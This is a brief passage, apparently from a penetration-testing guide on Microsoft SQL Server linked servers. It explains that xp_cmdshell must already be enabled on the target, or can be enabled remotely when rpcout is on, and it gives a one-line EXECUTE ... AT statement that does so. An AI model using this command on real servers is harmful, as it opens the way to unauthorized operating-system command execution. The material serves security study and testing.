 Executing Commands
• On the target server, either xp_cmdshell should be already enabled; or
• If rpcout is enabled (disabled by default), xp_cmdshell can be enabled
using:
EXECUTE('sp_configure ''xp_cmdshell'',1;reconfigure;') AT "eu-sql"